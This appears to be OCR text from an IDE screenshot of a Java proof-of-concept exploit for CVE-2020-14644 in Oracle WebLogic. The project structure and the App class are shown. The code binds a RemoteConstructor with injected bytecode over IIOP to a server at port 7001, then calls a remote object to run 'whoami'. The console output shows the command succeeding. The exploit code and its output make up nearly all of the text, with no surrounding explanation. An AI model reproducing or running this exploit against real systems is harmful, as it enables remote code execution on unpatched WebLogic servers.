 .idea
libs
coherence.jar
wlfullclient.jar
src
main
java
org.unicodesec
App
Serializables
deserialize(byte[]):Object
deserialize(InputStream):Object
serialize(Object):byte[]
serialize(Object, OutputStream):void
test
test
target
cve_2020_14644.iml
pom.xml
External Libraries
Scratches and Consoles
16 public class App {
17 public static void main(String[] args) throws Exception {
18 Context iiopCtx = getInitialContext( host: "127.0.0.1", port: "7001");
19 if (iiopCtx.lookup( name: "UnicodeSec") == null){
20 ClassIdentity classIdentity = new ClassIdentity(org.unicodesec.test.class);
21 ClassPool cp = ClassPool.getDefault();
22 CtClass ctClass = cp.get(org.unicodesec.test.class.getName());
23 ctClass.replaceClassName(org.unicodesec.test.class.getName(), newName: org.unicodesec.test.class.getName()
24 RemoteConstructor constructor = new RemoteConstructor(
25 new ClassDefinition(classIdentity, ctClass.toBytecode()),
26 new Object[]{}
27 );
28 String bindName = "UnicodeSec" + System.nanoTime();
29 iiopCtx.rebind(bindName, constructor);
30 }else{
31 ClusterMasterRemote remote = (ClusterMasterRemote) iiopCtx.lookup( name: "UnicodeSec");
32 String response = remote.getServerLocation( s: "whoami");
33 System.out.println(response);
34 }
35
36 }
37
un: App ×
"C:\Program Files\Java\jdk1.8.0_201\bin\java.exe" ...
laptop-1krdi4t2\liang
Process finished with exit code 0
宽字节安全